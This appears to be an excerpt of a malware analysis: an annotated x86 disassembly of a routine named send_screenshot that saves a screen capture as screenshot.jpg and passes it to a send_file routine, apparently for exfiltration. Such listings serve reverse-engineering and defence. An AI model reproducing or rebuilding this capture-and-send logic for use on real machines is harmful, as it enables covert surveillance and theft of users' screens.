 00407742 send_screenshot proc near
00407742
00407742 arg_0= dword ptr  8
00407742
00407742 push    ebp
00407743 mov     ebp, esp
00407745 push    ebx
00407746 push    esi
00407747 push    edi
00407748 push    0BA64B77Eh
0040774D push    0Ah
0040774F call    sub_401065
00407754 push    0               ; char
00407756 push    offset aScreenshot_jpg ; "\\screenshot.jpg"
0040775B push    offset aUmjm    ; "UmJm"
00407760 push    1Ah             ; int
00407762 mov     ebx, eax
00407764 call    sub_4038A7
00407769 add     esp, 18h
0040776C mov     esi, eax
0040776E call    sub_4085BF
00407773 mov     edi, [ebp+arg_0]
00407776 test    al, al
00407778 jnz     short loc_40779F
0040777A push    esi
0040777B call    make_bitmap
00407780 pop     ecx
00407781 test    eax, eax
00407783 jz      short loc_40779F
00407785 push    esi             ; int
00407786 push    dword ptr [edi] ; lpWideCharStr
00407788 call    send_file